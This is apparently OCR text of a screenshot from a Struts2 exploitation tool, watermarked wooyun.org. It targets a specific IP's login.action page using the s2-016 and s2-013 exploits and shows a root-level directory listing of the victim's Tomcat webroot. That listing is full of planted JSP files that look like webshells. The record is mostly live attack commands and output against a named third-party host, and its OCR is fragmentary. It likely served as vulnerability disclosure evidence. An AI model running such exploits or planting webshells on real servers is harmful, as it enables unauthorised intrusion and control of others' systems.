 菊花： http://118.180.7.29/login.action 清空并粘贴
爆菊方式： POST 菊花编码： UTF-8 使用漏洞： 2013 s2-016 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
命令： ls /root/tomcat7029/webapps/ROOT/ -l 执行 清空
-rw-r--r-- 1 root root 0 05-05 21:11 1.jsp
-rw-r--r-- 1 root root 0 05-06 15:51 2t.txt
-rw-r--r-- 1 root root 0 05-07 21:30 3.jsp
-rw-r--r-- 1 root root 0 05-07 21:30 3t.txt
-rw-r--r-- 1 root root 0 05-05 12:47 90setc.jsp
-rw-r--r-- 1 root root 0 05-05 12:50 90setc.jsp123.jsp
-rw-r--r-- 1 root root 0 07-03 04:34 aa.jsp
drwxr-xr-x 2 root root 4096 05-05 21:34 adminMgmt
drwxr-xr-x 2 root root 4096 2013-04-15 advanced
-rw-r--r-- 1 root root 0 06-20 16:23 bak.jsp
drwxr-xr-x 2 root root 4096 2013-04-15 caMgmt
drwxr-xr-x 2 root root 4096 2013-04-15 certMgmt
drwxr-xr-x 2 root root 4096 2013-04-15 clientMgmt
drwxr-xr-x 2 root root 4096 05-06 15:52 crldown
-rw-r--r-- 1 root root 0 05-05 12:20 crldown123.txt
drwxr-xr-x 3 root root 4096 2013-04-15 css
-rw-r--r-- 1 root root 0 07-16 14:40 css3.jsp
drwxr-xr-x 2 root root 4096 2013-04-15 error
-rw-r--r-- 1 root root 0 07-16 14:12 fan.py
drwxr-xr-x 2 root root 4096 2013-04-15 frame
-rw-r--r-- 1 root root 0 05-05 12:39 guest.txt
-rw-r--r-- 1 root root 0 07-16 13:26 guige.jsp
drwxr-xr-x 2 root root 4096 2013-04-15 images
-rw-r--r-- 1 root root 0 07-11 07:39 inback.jsp
drwxr-xr-x 2 root root 4096 2013-04-15 init
-rw-r--r-- 1 root root 0 03-30 12:01 jkuczkiazl.jsp
drwxr-xr-x 3 root root 4096 2013-04-15 js
-rw-r--r-- 1 root root 716 2014-06-15 k8cmd.jsp
-rw-r--r-- 1 root root 0 05-05 21:09 k.asp
-rw-r--r-- 1 root root 0 05-05 21:02 k.jsp
-rw-r--r-- 1 root root 0 05-05 21:10 k.jsp
-rw-r--r-- 1 root root 0 05-05 21:08 k.txt
-rw-r--r-- 1 root root 7522 2012-07-16 login.jsp
drwxr-xr-x 2 root root 4096 2013-04-15 logMgmt
-rw-r--r-- 1 root root 103 2012-07-09 logout.jsp
-rw-r--r-- 1 root root 0 05-06 00:32 ls.jsp
drwxr-xr-x 2 root root 4096 2013-04-15 META-INF
-rw-r--r-- 1 root root 0 07-14 13:08 mytesttest.jsp
www.wooyun.org